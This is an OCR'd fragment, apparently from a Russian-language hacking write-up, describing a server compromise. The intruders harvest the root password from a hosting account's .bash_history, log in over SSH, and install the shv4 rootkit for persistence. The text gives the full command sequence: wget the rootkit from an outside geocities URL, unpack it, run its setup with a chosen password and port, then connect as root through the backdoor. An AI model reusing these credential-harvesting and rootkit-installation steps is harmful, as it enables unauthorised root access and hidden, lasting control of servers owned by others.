
группе apache, членом которой были и мы.
Был пропарсен .bash_history каталога хостинга, где
было обнаружено некорректное использование
команды su, после чего был найден пароль
администратора root.
6. Закрепляемся в системе
Мы успешно подключились к SSH сервису, далее было
принято решение установить руткит shv4.
wget http://www.geocities.com/santumadron/shv4.tar.gz;
tar zxvf shv4.tar.gz;
cd shv4;
./setup пароль порт
При коннекте на SSH либо на порт руткита вводим
логин root и наш пароль.